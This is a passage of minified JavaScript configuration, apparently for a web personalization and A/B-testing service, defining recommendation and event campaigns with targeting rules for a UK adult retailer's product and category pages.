Code:t[213],jsCode:t[215],name:t[212],params:t[216],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[203],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[218],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[219],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:1079176314,audDisjCondId:4082290683,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:1079176314,audDisjCondId:4082290683,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Sex%20Toys",params:t[223],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[224],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Lube",params:t[223],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Bondage",params:t[223],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[228],params:t[225],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:"Gifts",params:t[223],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[217],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[91],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[97],name:t[98]},102494070:{hash:t[99],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[95],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[100],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[96],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[101],name:t[98]},102519703:{hash:t[102],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[100],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[105],params:t[106],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[103],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[230],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[231],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[230],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[233],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[232],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[235],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5784306410,audDisjCondId:9741145399,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5784306410,audDisjCondId:9741145399,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[247],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[251],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[252],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[255],htmlCode:t[254],jsCode:t[256],name:t[253],params:t[257],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[259],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[260],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP 